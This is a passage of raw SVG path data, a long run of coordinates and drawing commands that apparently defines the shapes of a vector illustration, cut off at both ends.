41-.34-.1-.92-.58-1.2l-1.62,1.06c-.09.23.21.49-.1.68-.08-.15-.14-.27-.25-.46l-1.65,1.19c-.08.37.2.7-.17,1-.07-.24-.12-.43-.19-.68a5,5,0,0,0-.53.28L53.6,74.31c-.19.13-.42.22-.62.33a18.22,18.22,0,0,0-1-1.7,16.49,16.49,0,0,0-2.15,1.4c.17.26.31.48.44.71s.38.37.31.7c-.36,0-.4-.33-.55-.52s-.31-.46-.47-.71a2,2,0,0,0-.87.62c.14.24.28.46.42.68s.32.47.47.71a1,1,0,0,1,.25.82c-.52-.75-1-1.39-1.44-2.07-.83.54-1.57,1.11-2.33,1.69.34.52.65,1,.94,1.45l.39,0-.19.31c0,.34.35.6.25,1.11l-.57-.88-3.41,2.52.55.92a4.21,4.21,0,0,0,.48-.14,3.63,3.63,0,0,1,2.23-.17c1,.14,2,.29,3,.51a16.31,16.31,0,0,1,2.55.78c1.77.72,3.53,1.46,5.32,2.12.66.24,1.29.54,1.95.77,1.58.57,3.18,1.11,4.76,1.68.75.27,1.48.58,2.23.85,1.26.47,2.52.94,3.79,1.39,1.55.56,3.11,1.09,4.66,1.64,1.4.5,2.81,1,4.21,1.53a8.5,8.5,0,0,0,1.31.52,10.13,10.13,0,0,1,1.73.51c.48.16,1,.36,1.42.56.84.37,1.64.8,2.5,1.11,1.55.55,3,1.39,4.54,1.9.65.22,1.25.57,1.9.77A30.61,30.61,0,0,1,97,100.46c2,1,4,1.74,6,2.62,1,.47,2.09.89,3.13,1.34.65.27,1.28.58,1.92.85s1.16.45,1.74.68l1.51.62.36-.31a5.24,5.24,0,0,0,1.77.88l.27-.14.62.21c.58.19,1.15.37,1.72.57s1.36.54,2.06.77,1.37.41,2.08.62c.13-.18.23-.32.32-.43-.25-.36-.56-.06-.81-.16l-.37-.39c-.27,0-.5.28-.75,0l-.15-.51-.78.49-.17-.28.95-.8a1,1,0,0,0-1.24-.16,5.65,5.65,0,0,1-.6.31c-.19.09-.4.15-.63.24,0-.15-.09-.23-.14-.37.24-.07.46-.12.67-.19a.68.68,0,0,0,.49-.52c-.7-.11-1.2.4-1.83.45l-.16-.26,1-.46a.79.79,0,0,0-1-.09c-.21.15-.44.27-.7.43l-.13-.34.6-.44-.45-.3-1,.49c-.24-.31-.41.08-.65.1a1.74,1.74,0,0,0-.15-.22l.71-.66-.89-.29-.94.76-.25-.28.64-.61-.4-.45,1,.09c-.39-.23-.67-.31-1-.09l-1.21.59c0-.4,0-.45.35-.61.2-.08.44-.11.49-.44l-.5-.17c-.7.07-1,.73-1.73.79.19-.6.85-.55,1.07-1a1.24,1.24,0,0,0-1.62-.07,7,7,0,0,1-1,.43l-.24-.3,1.24-.55v-.13l-1.22-.45c-1.09.71-1.29.79-1.81.66.1-.31.39-.33.61-.43s.47-.21.83-.39l-.9-.36-1.43.78a3.66,3.66,0,0,0-.28-.28l1.2-.72-.9-.41-1.55.88c-.06-.15-.1-.25-.17-.4l1-.68-.66-.26-1,.68-.26-.17c0-.41.42-.49.63-.72-.32-.15-.31-.15-.52,0l-1.19.7a3.19,3.19,0,0,1-.21-.35c.31-.36.83-.33,1.13-.76l-1-.51c-.74.12-1.16.75-1.84.89l-.18-.36,1.66-.91a3,3,0,0,0,.43-.13c.19-.07.35-.26.58-.07-.06.13-.12.26-.22.45.38.15.72.29,1.07.41s.59.49,1,.42c.26-.06.46-.38.82-.17l-.34.37.71.29.71-.3c0,.22,0,.34-.07.47a1.52,1.52,0,0,0,1.3.3c0,.15.08.27.11.4l.84.34.61-.26c0,.19,0,.32,0,.48l1.26.45.8-.42c.24.37-.25.36-.22.58a.89.89,0,0,0,1.34.06c0,.21.06.34.09.51l.64.22.61-.24c0,.19,0,.32,0,.41l.64.4.47-.14a1,1,0,0,0,.87.55,1.64,1.64,0,0,1,.58.18,1.46,1.46,0,0,0,1.54.19s.13,0,.23,0-.1.27-.13.38a.86.86,0,0,0,1,.19c.17.39.44.53.72.39.32.17.55.34.8.44l3,1.16.35-.11.27.41-.36.37.39.19.91-.26,1.11-.78a6.54,6.54,0,0,0-1.18,1.39c.15.17.28.08.4,0a4.25,4.25,0,0,1,.46-.32c.2-.11.36,0,.44.21l-1.11.88.48.18c.19-.14.35-.24.49-.36.54-.52,1.07-1,1.6-1.58ZM108,112.84l.72.28c.27-.12.56-.27.85-.39a1.42,1.42,0,0,1,.36,0c-.35.2-.8.23-1,.68a1.28,1.28,0,0,0-1.07.4c.23.31.45,0,.69.08l.14.25c.67-.09,1.21.34,1.86.46l.26-.14c0-.11,0-.19,0-.28a1.68,1.68,0,0,0,1.6-.72c-.56-.25-1.11-.48-1.65-.73a.85.85,0,0,0-.87,0l.07-.32a17,17,0,0,0-3-1.11l-.8.4.91.55c.32.2.62.41.94.62-.25-.09-.5-.16-.74-.27s-.7-.36-1.07-.52-.57-.23-.85.07v.46l1.54.8.54-.24c.09.17.16.29.24.45l.7-.34-.39-.43Zm3.59,7.63c.05-.12.09-.23.16-.44l-1.53.78c0,.19,0,.31-.05.42l-.59.3c.23.23.37.11.52,0l1.51-1.08-.84.88c.2.08.46,0,.54.23-.19.25-.19.25-.42.31l-1.13.35s-.08.07-.15.12.13.22.2.32l.19,0c.79-.43,1.6-.84,2.38-1.31a4.17,4.17,0,0,0,1.18-1,2.9,2.9,0,0,0-1-.52l-.61.48-.36.26Zm38.24-56.9h-.42a16.78,16.78,0,0,0,.12,2.39l1.3.6c0-.82.09-1.55.14-2.3l-1.17-.71,1.11.36A3.2,3.2,0,0,0,151,62.3a3.82,3.82,0,0,0-1.69-.58c0,.51.09,1,.13,1.45l.42.4ZM114,87.58c.06.25.11.51.17.78l.7.26.49-.61L114,87.6a8.85,8.85,0,0,0-1.89-.7l-1.81,1.4.73.33a8,8,0,0,1,1-.62c.32-.15.54-.51,1-.47a.86.86,0,0,1-.51.54,10.61,10.61,0,0,0-.9.58,1.44,1.44,0,0,0-.2.36l.55.2c.39-.26.77-.48,1.1-.74s.63-.6.94-.9Zm7.48,24.78c.17-.26.33-.53.51-.83l-1.15-.46c-.29.33-.64.51-.78,1l.73,0c0,.2-.09.37-.13.56l.2.15c.23-.14.44-.27.64-.41a.78.78,0,0,1-.42.5.61.61,0,0,0-.33.66l1-.36.41.27c.31-.16.43-.5.84-.63l-.53.67.34.17.55-.4,0,.05-.3.52c.69-.19.93-.72,1.35-1.1l-.72-.41-.43.13c0-.12.06-.21.1-.34l-1.1-.39-.83.69Zm-12.11,7.08c.08,0,.18.11.23.08.37-.15.74-.33,1.13-.51-.15-.26-.31-.29-.5-.17s-.4.28-.6.42l.56-.68-.87-.42a2,2,0,0,0-.32.1c-.82.41-1.65.82-2.47,1.25-.11.06-.17.21-.27.34a.94.94,0,0,0,.81.14,1.07,1.07,0,0,1,.55-.08c.16,0,.3.19.47.31.17-.08.37-.16.54-.26s.5-.35.74-.52Zm-43-66.79-.21.35.6,1.46a5.78,5.78,0,0,0,1.71-.9,3.26,3.26,0,0,0-.71-1.78l-.4.28-1,.61c0-.25.22-.33.38-.45.32-.25.66-.5,1-.77l-.61-1.61A9.8,9.8,0,0,0,65.21,51l.8,1.76.33-.07Zm34.46,67.93a.26.26,0,0,0,.36.19c0-.07,0-.14,0-.23l-.34.06c0-.1.07-.2.13-.37.21.1.4.18.57.28s.38.24.57.36a.8.8,0,0,0,.66,0,15.48,15.48,0,0,0,2.35-1.26c-.81-.37-1.26.15-1.83.46l-.46-.16.71-.65c-.61,0-1.16.26-1.67-.09-.92.36-1.82.72-2.74,1.15a1.59,1.59,0,0,0,1.72.21Zm57.77-46-.23.32-1.22,1.66-.21,0c.39-1.88.77-3.77,1.08-5.68l-1.38-.78c-.19,1-.43,1.94-.51,2.87l.58.35,0,.08-.62-.07a10.08,10.08,0,0,0-.33,2.65,1.59,1.59,0,0,0-.23,1.12l.7.33.74-.88c-.14.32-.29.64-.46,1l1.29.5a3.72,3.72,0,0,0,1.12-1.67,8.71,8.71,0,0,0,.28-2.3l-.58.55c0-.36.31-.54.47-.81a3.27,3.27,0,0,0,.38-.68,13.18,13.18,0,0,0,.23-1.4c.05-.41.05-.82.08-1.28l-1.16-.65c-.15.73-.28,1.37-.4,2s-.22,1.27-.33,1.9a9.58,9.58,0,0,0-.3,1.93,7.3,7.3,0,0,0,.66-.72,2.33,2.33,0,0,1,.38-.31ZM79.72,122.33c.34,0,.27-.35.36-.57l.45-.28c-.65-.51-1.07.07-1.53.26-.24-.08-.3-.2-.19-.39s.6-.16.7-.5a1.31,1.31,0,0,0-1.83.27L77.4,121c0-.14,0-.26,0-.38l-2.28-.12-2.21-.1a.36.36,0,0,0,.2.25c.84.33,1.69.65,2.52,1a5.77,5.77,0,0,0,2.44.63c.44,0,.87,0,1.3,0a1.69,1.69,0,0,1,.36.12l-1.76.09c.08.07.11.12.16.14l2.91,1.24a.93.93,0,0,0,.44,0c.43-.07.85-.16,1.28-.25a.49.49,0,0,0,.15-.09l-.17-.33c.11-.16.19-.29.27-.42-.54-.63-1.1-.12-1.68-.06-.15-.29-.44-.27-.73-.29s-.59-.05-.89-.07ZM45,110.72l-.13.23.53.21c.93.4,1.86.82,2.8,1.21a4,4,0,0,0,1.23.4c1.05.06,2.1,0,3.15,0a.94.94,0,0,1,0-.12l-.61-.27c-1.21-.52-2.42-1.06-3.64-1.57a2.3,2.3,0,0,0-.82-.16c-.66,0-1.32.07-2,.09a3.31,3.31,0,0,1-.55,0c.52,0,1-.11,1.57-.15a.53.53,0,0,0,.46-.16,14.62,14.62,0,0,0-1.46-.54,17.25,17.25,0,0,1-2.71-1,5.54,5.54,0,0,0-1-.38,2.46,2.46,0,0,0-1.75.18,1.4,1.4,0,0,0,.31.25c.89.39,1.8.77,2.7,1.18a5.34,5.34,0,0,0,1.85.63ZM61.23,57.89l-.86.7A5.18,5.18,0,0,0,61,60.08a12.32,12.32,0,0,0,1.89-1.18,3.7,3.7,0,0,0-.65-1.48l-1,.48.94-.72c-.25-.57-.48-1.15-.75-1.7a9.34,9.34,0,0,0-.81-1.77,18.47,18.47,0,0,0-1.88,1.15c.53,1.19,1,2.32,1.55,3.47l1-.44Zm-1.4.88-.64.46-1,.73a9.26,9.26,0,0,0,.76,1.42l1.73-1.09c-.13-.48-.24-.87-.36-1.27-.07-.23-.26-.24-.46-.23l.21-.34a23.51,23.51,0,0,0-1.52-3.39,5.85,5.85,0,0,0-2.13,1.3l1.7,3.39c.23-.14.42-.26.62-.36l1.14-.62Zm.64,58.16,1.37,0a.5.5,0,0,0,0-.12c-1-.5-2-1-3-1.48a1.43,1.43,0,0,0-.54-.13c-1-.06-2-.11-3-.14a7.3,7.3,0,0,0-.94.08s0,.07,0,.1l.57.17a4.72,4.72,0,0,0,.81.49c.15.07.32.11.48.17a8,8,0,0,0,3,.83s.06,0,.09,0l-.14.24c.27.11.5.23.74.32.8.3,1.6.58,2.39.9a4.26,4.26,0,0,0,1.49.3c.41,0,.83,0,1.25-.05a1,1,0,0,1,.63.11l-1.85.1a6.29,6.29,0,0,0,1,.45A6.31,6.31,0,0,0,68,120a1,1,0,0,1,.17,0L70,120a7.48,7.48,0,0,0-1.33-.66,9,9,0,0,0-1.32-.47,10.72,10.72,0,0,0-1.39-.13v-.08l.56-.07a4.49,4.49,0,0,0-1.85-.93,2.12,2.12,0,0,0-.65,0,5.32,5.32,0,0,0-2.5-.62,1.86,1.86,0,0,1-1.08-.17Zm13.71,5.22-1.1.19c.17.41.5.14.67.21a5.67,5.67,0,0,0,.52.49,5.85,5.85,0,0,0,.56.28,16.06,16.06,0,0,1,2.48,1.34.7.7,0,0,0,.48.07,3.35,3.35,0,0,0,.54-.16,2.15,2.15,0,0,1,1.07-.12c-.35.1-.74.18-1.11.32a3.22,3.22,0,0,0-1.1.39c.36.2.36.2.88-.19.45-.07.63.39,1,.49h.47l.46.66c.55-.09,1.06-.15,1.55-.28a4.18,4.18,0,0,0,1.52-.4c-.06-.08-.09-.13-.13-.15-.67-.32-1.33-.64-2-.94a1.19,1.19,0,0,0-.5-.06,3.93,3.93,0,0,0-.46,0c0-.13,0-.23,0-.35-1.1-.45-2.19-.89-3.27-1.35a4.18,4.18,0,0,0-1.48-.32,1.9,1.9,0,0,1-1.1-.16,2.64,2.64,0,0,0,1.24,0c-.44-.21-.78-.41-1.14-.55-.93-.37-1.87-.73-2.81-1.08a2.51,2.51,0,0,0-.7-.19c-.93,0-1.85-.07-2.78-.1a.92.92,0,0,0-.27.08.88.88,0,0,0,0,.15l.32.07,3.7,1.42a3,3,0,0,0,1.15.23c.45,0,.91,0,1.36,0ZM43.59,78.43h0l.21-.27-2.77-4a4.88,4.88,0,0,0-1.56,1.09c.42.69.81,1.36,1.23,2s.85,1.34,1.33,2,.75,1.34,1.27,1.9a17.17,17.17,0,0,0,3.4-2.55,15.32,15.32,0,0,0-1-1.48l-1.15.7,1-.91-2-3.34-.56.31a.12.12,0,0,1,0,0l.44-.57A23,23,0,0,0,42,70.89a13,13,0,0,0-1.85,1.29,8.78,8.78,0,0,0,1,1.52l1.53-1,.14.14c-.45.48-1.13.67-1.55,1.25a44.9,44.9,0,0,0,2.78,3.85l.47-.11-.3.34c0,.36.41.53.39.92-.39-.09-.38-.54-.73-.68l-.34,0Zm10.92,31.95a.25.25,0,0,1-.12,0,3,3,0,0,0-.87-.19,3.33,3.33,0,0,0-.86.31l-.17-.37L53,110a.83.83,0,0,0-1.17,0,2.49,2.49,0,0,1-1,.39h-.11l.39-.15L51,110.1c.25-.24.51-.48.8-.77l-.71-.23-.68.4-.16-.25.29-.41a2.07,2.07,0,0,0-.37-.18c-.51-.11-.83.37-1.29.47-.15-.44.46-.51.39-.93a1.11,1.11,0,0,0-.37,0c-.28.11-.54.26-.82.38s-.31.19-.45,0c0-.4.5-.41.68-.69a.62.62,0,0,0-.82-.17c-.31.15-.6.33-.9.49s-.34.17-.46-.07c.13-.54.73-.5,1-.86a.51.51,0,0,0-.7-.18,7.56,7.56,0,0,0-.86.52.3.3,0,0,1-.48-.07,5.86,5.86,0,0,1,.42-.44c.15-.13.33-.22.53-.36-.4-.27-.73-.39-1.12-.1a5.57,5.57,0,0,1-.67.39c-.16-.35-.16-.35.27-.76l-1.62.3a2.63,2.63,0,0,0-1.49,0,5.2,5.2,0,0,0-1.76.34c1,.39,1.79.74,2.63,1.07a.84.84,0,0,0,.39,0c.85,0,1.69-.12,2.54-.18.13,0,.28-.08.39.09l-2.56.28a.62.62,0,0,1,0,.13c.41.17.82.38,1.24.52,1.11.38,2.23.73,3.34,1.11a4.41,4.41,0,0,0,2.15.36.74.74,0,0,1,.24,0l-.67.12s0,.1,0,.14a.85.85,0,0,1,.23,0c1.31.54,2.61,1.11,3.93,1.64a4.19,4.19,0,0,0,2,.4c.43,0,.87,0,1.3,0a13,13,0,0,1,1.53,0,1,1,0,0,0,1-.44.89.89,0,0,0-1-.08,2.37,2.37,0,0,1-.36.17c-.17.06-.29,0-.33-.23l.29-.4c-.56-.3-1,0-1.48.2l-.29-.28.41-.39c-.62-.27-1.18-.55-1.79-.08a.31.31,0,0,1-.21.07c-.15,0-.26,0-.24-.23l.44-.36-.14-.3a1.86,1.86,0,0,0,1.66-.39,3.81,3.81,0,0,0-2,.08l.4.32Zm91.93-28.11,1.37.35.59-.75-.71-.23c-.12,0-.26,0-.38-.09-.8-.28-1.58-.64-2.4-.86A42.88,42.88,0,0,1,140,79c-.9-.35-1.8-.69-2.71-1-2-.71-4-1.41-6-2.13-.91-.33-1.8-.7-2.71-1-.67-.24-1.37-.41-2.05-.62-.4-.13-.8-.25-1.19-.39l-1.76-.63-.79-.29a22.4,22.4,0,0,1-2.91-.93,2.67,2.67,0,0,0-.54-.19c-.61-.18-1.23-.34-1.85-.53s-1.14-.38-1.71-.55c-1-.29-2-.54-3-.86-1.49-.48-3-1-4.46-1.5l-2.41-.85c-1-.35-2-.7-3-1s-2.27-.71-3.4-1.08c-1.52-.5-3-1-4.48-1.51l-.45.2c-2.19-1-4.42-1.62-6.57-2.37l-.6.17c-.06-.15-.11-.29-.18-.45-.32-.08-.65-.15-1-.25a23.21,23.21,0,0,0-4.43-1,2.7,2.7,0,0,0-2.37.67,1.19,1.19,0,0,1-.33.22A3,3,0,0,0,78,62.33c.4-.15.56-.46.78-.67s.54-.47.81-.69a2.75,2.75,0,0,1,.24.15s0,.06,0,.13l-1.18,1.07c.35.13.36.14.5,0,.32-.31.63-.65,1-1a2.19,2.19,0,0,1,.2-.14l.26.31-.4.61.58.15c.17-.26.32-.5.49-.79l.4.26-.46.72.6.2a1.7,1.7,0,0,0,.26-.2c.15-.2.28-.4.42-.6.24,0,.36.08.38.34l-.46.67.44.16c.39-.19.57-.6,1-.64.36.46-.36.49-.32.86l.64.19.92-.8.28.33c-.19.2-.36.37-.52.55a.47.47,0,0,0-.06.17l.43.16a6.41,6.41,0,0,0,.57-.41c.22-.18.41-.4.63-.57s.37-.15.53.14l-1.24,1.07.81.32,1.09-.89c.32-.25.42-.25.76,0l-.69.48a1.32,1.32,0,0,0-.6.65,1.74,1.74,0,0,0,.63.11,1.77,1.77,0,0,0,1-.86c.2,0,.36,0,.4.29-.09.11-.21.26-.34.39a5.26,5.26,0,0,1-.47.42c.18.06.27.07.36.11a.78.78,0,0,0,1-.27,10.63,10.63,0,0,1,.82-.83l.39.11a.5.5,0,0,1-.35.61,1.83,1.83,0,0,0-.85.73l1,.34.86-.66a2,2,0,0,1,.48-.29c.08,0,.2.07.35.12-.38.43-.92.55-1.2,1l.84.36c.45-.42,1-.63,1.29-1.2,0-.1.25-.13.37-.19.25.2.25.38.06.55s-.42.33-.63.49a3.28,3.28,0,0,0-.72.64l.79.22,1.32-1c.15-.1.28-.2.48,0-.29.54-1,.67-1.3,1.23l.66.24.9-.72a6.67,6.67,0,0,1,.72-.45c.06,0,.18,0,.33.08-.42.48-1,.72-1.37,1.24l.55.16a7.46,7.46,0,0,1,1.36-.93l.12.23c-.2.39-.7.42-.88.83a.51.51,0,0,0,.69,0c.25-.2.48-.43.72-.64s.34-.28.53-.43l.21.31-1.31,1.09,1.13.25,1.34-1,.27.27-1.09.92c.62.37.81.37,1.3,0,.22-.18.41-.39.62-.58a1.24,1.24,0,0,1,.15-.05l.21.23c-.12.48-.66.51-.86.88.21.24.41.13.58,0q.57-.33,1.11-.69c.19-.14.35-.21.49.07-.23.49-.85.53-1.2,1l.65.2c.31-.2.62-.39.91-.6s.31-.28.49-.39.32-.14.42.17l-1.29,1,.59.24c.3-.21.57-.43.86-.61s.57-.43,1-.2c-.11.32-.41.35-.61.5s-.46.3-.7.46c.59.38.63.37,1.13,0a9.7,9.7,0,0,1,1-.61c.15-.09.3-.07.35.17l-.61.56a.32.32,0,0,0,.48,0c.12-.09.24-.19.37-.27s.32-.1.42.15c-.06.13-.14.27-.21.41a1.09,1.09,0,0,0,1.28.07,2.85,2.85,0,0,1,.3-.16c.16-.05.29,0,.35.2l-.32.38c.31.1.48-.07.67-.16s.53-.29.81-.41.32-.15.47.07c-.17.43-.75.35-1,.73.46.23.46.23.79,0s.35-.23.54-.32a1.86,1.86,0,0,1,.34,0c.09.43-.45.37-.43.75l.73.22c.19-.15.35-.28.52-.4s.3-.31.54,0l-.5.61.61.24.79-.5.18.23-.5.72c-.11,0-.39-.1-.54.16.52.42.83.47,1.33.17.29-.16.56-.37.84-.56l.47-.33.24.28-1.35,1,.82.3c.6-.39,1.2-.78,1.84-1.18l.23.28-.66.59.67.19,1.08-.6.1.37-.53.36c.14.33.4.32.67.3l.81-.53c.17-.09.36-.16.46.11-.23.25-.61.31-.75.7l.55.15c.34-.23.66-.43,1-.64l.3.22-.67.6c.6.52.94-.16,1.41-.26a2.29,2.29,0,0,1,.17.23l-.49.46c.64.59,1.11,0,1.63-.21l.14.27-.41.4.56.33,1-.39.14.22c-.1.12-.17.22-.24.32.4.39.66-.12.91-.13s.16.38.27.53l.61.24.5-.21.25.43a.52.52,0,0,0,.61,0,1.73,1.73,0,0,1,.43-.27c.15-.06.28.08.27.27l-.34.4.68.23c.37-.07.34-.65.8-.56l.14.27-.32.46a.56.56,0,0,0,.75,0,3.5,3.5,0,0,1,.51-.26c.14-.06.26,0,.31.17l-.52.45c.09.08.13.15.17.15.49,0,.7-.48,1.12-.63.07.07.12.14.21.25l-.71.6a.42.42,0,0,0,.64.1c.25-.15.48-.31.73-.45s.32-.07.4.13c-.16.33-.64.28-.74.66.47.34.49.34.93.11.16-.08.32-.19.49-.28a.47.47,0,0,1,.54,0l-.79.62.06.11c.58-.08,1.05-.54,1.64-.59l.46.51c-.23.38-.74.36-.86.78a.29.29,0,0,0,.48.09c.27-.18.51-.39.78-.57a1.69,1.69,0,0,1,.31-.13l.07.11-.94.89.64.24,1.44-1.13.09.34c-.31.38-.83.49-1.06.93.37.21.39.23.59.1.36-.23.71-.49,1.07-.74a1.64,1.64,0,0,1,.25-.07c0,.13.07.25.09.34-.31.32-.75.44-1,.82.34.21.36.22.56.11a3.06,3.06,0,0,0,.47-.33c.33-.25.65-.51,1-.79l.28.21c-.29.57-1,.68-1.3,1.22l.53.32c.19-.12.33-.2.47-.3.39-.27.77-.55,1.17-.81a1.65,1.65,0,0,1,.39-.12c-.08.46-.41.56-.65.74s-.6.31-.77.66a1.22,1.22,0,0,0,.18.16,1.87,1.87,0,0,0,.28.08l.9-.6c.31-.19.55-.51,1.12-.43a5.71,5.71,0,0,1-1.12.85c-.35.26-.67.55-1,.82.36.31.45.34.81.08.65-.45,1.28-.92,1.92-1.38.19.29.17.38-.13.6l-1.52,1.1s-.08.1-.16.22l.77.16,2.29-1.62.18.37-1.63,1.08a3,3,0,0,0-.4.4l.8.3,2.2-1.51.23.26-.4.38c.54.33.81-.43,1.29-.14-.1.17-.19.31-.29.49l.59.27.55-.16c.05.16.08.28.12.43l.56.25.66-.52.19.21-.32.47a1,1,0,0,0,.76.42l.55-.45.69-.46a5.48,5.48,0,0,0-.75-.45c-1.18-.5-2.38-1-3.56-1.47-.19-.08-.37-.19-.56-.28v0a1.19,1.19,0,0,1,.38,0c.55.19,1.09.4,1.64.61l1.17.47c.13-.2.22-.35.3-.49l-1.09-.62v0Zm-37.69.36a1.9,1.9,0,0,0,1,.4l2.75-1.71.29.31-2.59,1.52.78.38c.55-.31,1.09-.59,1.61-.9.32-.19.63-.41.94-.62s.3-.15.46.08c-.38.49-1,.65-1.45,1,.26.27.26.27.74.33,1.55-.83,1.55-.83,1.88-.68-.14.26-.42.31-.63.45s-.54.17-.68.52l.81.39.69-.38,1-.6c.14-.09.28-.12.41.11-.33.52-1,.65-1.48,1a1,1,0,0,0,1.29.09c.33-.25.68-.46,1-.7.12-.09.22-.22.45-.06-.28.56-.89.75-1.36,1.2l.67.3.87-.57c.28-.18.49-.5.91-.57-.12.52-.53.67-.85.92a6.66,6.66,0,0,0-.56.5c-.15.13-.47-.08-.55.34l1,.33c.37-.24.68-.46,1-.65s.46-.61,1-.62c-.16.81-1,.89-1.42,1.46l.57.26A14.2,14.2,0,0,0,121.24,85c.13-.15.33-.21.48.06-.23.55-.89.71-1.24,1.21l.6.27.85-.73c.16-.14.3-.31.55-.1.06.54-.61.55-.76,1l.66.27c.62-.22.91-.84,1.5-1,.06.06.11.09.13.14a.42.42,0,0,1,0,.16l-1.22.88,1.07.34c.32-.25.71-.37.78-.82l.59-.11.28.45.53.17c.25,0,.36-.43.69-.17,0,.13,0,.26-.09.44l.61.19c.36-.13.49-.64,1-.4l-.51.66.59.28.64-.47.26.17-.37.55.61.24.8-.51.26.22-.28.25c-.08.08-.14.16-.26.3l.69.31c.23-.25.44-.45.66-.68l.25.25-.44.64.57.23c.12-.11.22-.2.3-.29a2.65,2.65,0,0,0,.25-.3l.77.79-.59-.32-.22.33.4.19.41-.21c.11-.32.2-.4.49-.33.47.11,1,.23,1.42.38.84.28,1.67.58,2.51.87l1.08.35.48-.77c.16.35-.19.55-.08.87a13,13,0,0,0,2,.66c.16-.18.27-.33.4-.47a1,1,0,0,0,.31-.5l-1.86-.75c-1-.41-2.05-.8-3.06-1.22-.44-.18-.85-.42-1.28-.6-.79-.34-1.58-.65-2.37-1l-5-1.94L126,84.6l-2.21-.89-3.27-1.3c-1.17-.47-2.33-1-3.53-1.41-1.43-.5-2.88-.92-4.33-1.37a.88.88,0,0,0-.16,0,7.88,7.88,0,0,1-1-.19c-1.06-.36-2.11-.74-3.16-1.12-2.17-.79-4.34-1.56-6.5-2.38-2.36-.88-4.7-1.8-7-2.72-1.24-.49-2.46-1-3.69-1.49a3.86,3.86,0,0,0-.48-.16l-2.93-.88-3.12-1-.44.19-.19-.42-1.48-.54-.52.23c0-.15-.06-.27-.1-.44-.51-.16-1-.3-1.56-.48s-1.2-.47-1.81-.65c-1-.29-2.11-.48-3.14-.8s-2.27-.41-3.4-.65a1.45,1.45,0,0,0-1.48.35l-.34,0a.56.56,0,0,0,.48.49,1.08,1.08,0,0,1,.82.79l-2.15,1.57,1.07.32,1.94-1.31a.89.89,0,0,1,.25-.14,1.22,1.22,0,0,1,.36.09,22.74,22.74,0,0,1-2,1.48l.31.13c.09,0,.18,0,.32.06a12.88,12.88,0,0,0,2.22-1.55l.26.36-1,.66c-.3.21-.68.3-.89.67a1.17,1.17,0,0,0,1.44,0c.55-.4,1.13-.75,1.73-1.13.08.11.15.21.26.34l-2,1.2a1,1,0,0,0,1.15.2,4.76,4.76,0,0,0,.45-.24c.49-.38,1.14-.55,1.52-1.08a.44.44,0,0,1,.13,0c.06.07.13.14.23.27a6.7,6.7,0,0,1-.53.45c-.36.24-.74.45-1.11.68A4.28,4.28,0,0,0,75,71l1,.36.49-.4L78,69.67c.29-.22.31-.22.65,0l-2.29,1.75.73.28,2.41-1.57.36.24L77.7,71.83a1.6,1.6,0,0,0,.92.42h0l1.31.48c.94-.58,1.71-1.32,2.65-1.84l.21.4a12.22,12.22,0,0,0-2.25,1.63l.4.13,2.56-1.57a1,1,0,0,1,.35-.07c.16.2.07.3-.08.39-.51.28-1,.56-1.53.86-.25.15-.49.33-.8.54a18.27,18.27,0,0,0,2.28.88l.22-.12c.84-.55,1.67-1.1,2.52-1.64.27-.18.3-.16.49.24a18,18,0,0,0-2.68,1.71l1.13.44,2.43-1.65a.53.53,0,0,1,.3-.13c.09,0,.17.08.33.17l-.89.61a4.45,4.45,0,0,0-.79.55c-.23.22-.64.25-.74.68l2.09.69c.2-.16.36-.32.54-.44.67-.43,1.35-.84,2-1.26.17-.11.33-.21.51,0s-.1.33-.26.43l-1.75,1-.66.4.86.31,3.22-2,.15.32-2.92,1.78,1,.39,1.78-1.13.94-.61c.21-.13.41-.18.6.15a22.43,22.43,0,0,0-2.77,1.75l1,.39,1.24-.79c.49-.33,1-.67,1.45-1,.14-.1.28-.22.44,0-.09.43-.53.49-.81.72a9.15,9.15,0,0,1-.9.57l-1,.63,1.06.38a17.55,17.55,0,0,0,2.8-1.57.61.61,0,0,1,.7-.2,4.7,4.7,0,0,1-1.41,1,9.06,9.06,0,0,0-1.53,1l1.07.37c.54-.28,1-.58,1.57-.83s.88-.75,1.56-1c-.09.21-.1.36-.18.42a9.64,9.64,0,0,1-.84.58c-.49.31-1,.59-1.59.94l1.93.73,2.72-1.61a2.11,2.11,0,0,1,.51-.23c.18,0,.3,0,.26.29l-1,.51a5.14,5.14,0,0,0-1,.59c-.27.24-.78.12-.88.65l.94.29a11.18,11.18,0,0,1,3-1.69l.15.25c-.84.54-1.73.94-2.59,1.59a21.36,21.36,0,0,0,2.07.71l1.54-.94,1.52-1c.09.14.14.23.2.34-.86.64-1.87,1-2.7,1.72a2.49,2.49,0,0,0,1,.44c.28-.21.5-.38.73-.53s.65-.38,1-.56a8.72,8.72,0,0,1,.87-.42c.09,0,.21,0,.32,0l0,.12a4.59,4.59,0,0,1-.44.33c-.58.31-1.17.6-1.76.91a2.33,2.33,0,0,0-.31.26l1.24.3,2.82-1.72.27.24c-.79.64-1.75.94-2.55,1.66l.95.38,3-1.62.17.38a12.27,12.27,0,0,0-2.49,1.36,2.47,2.47,0,0,0,1.3.48Zm21,.84.9.31c.44,0,.61-.5,1-.29l-.38.52.52.21.26,0c1.11-.61,1.11-.61,1.42-.46-.22.34-.74.31-.89.73a.36.36,0,0,0,.52,0c.18-.13.37-.27.56-.38s.29-.07.37.19c-.15.13-.32.26-.48.41a.57.57,0,0,0-.07.17l.3.07c.46-.09.47-.68,1-.62.1.4-.31.51-.45.83l.61.25c.36-.16.43-.56.8-.65.23.43-.32.52-.33.9l.71.31c.48-.07.57-.64,1.13-.47-.21.25-.37.43-.56.64l.42.21.59-.65.27.3c-.13.18-.23.33-.36.53l.38.15c.67-.48.67-.48.92-.28l-.46.53.51.17c.34-.22.63-.41.65-.76l-1.65-.77.06-.15c2.07.66,4.05,1.59,6,2.37l.44-.21c0,.14,0,.23,0,.33l1.18.49a2.74,2.74,0,0,0,1-1.34c-.15-.07-.29-.15-.45-.21l-4.55-1.77L139,84.05l-2.26-.92c-1.24-.51-2.48-1-3.73-1.53a2.33,2.33,0,0,0-.38-.08,2,2,0,0,1-.26-.06,5.45,5.45,0,0,0-.55-.25c-.41-.15-.82-.27-1.22-.43s-.78-.39-1.19-.55c-1.56-.59-3.12-1.16-4.68-1.73l-2.94-1.06c-1.51-.55-3-1.11-4.53-1.65-1.21-.43-2.43-.86-3.66-1.24-.61-.19-1.19-.6-1.92-.34-.1-.38-.39-.47-.68-.55-1-.3-2-.55-3-.89-1.81-.62-3.69-1-5.46-1.72a.52.52,0,0,0-.16-.06q-2.67-.76-5.27-1.78a12.32,12.32,0,0,0-1.46-.45c-.25-.07-.52-.09-.77-.17-.47-.14-.92-.32-1.39-.49-1.67-.59-3.35-1.18-5-1.79-.77-.28-1.51-.61-2.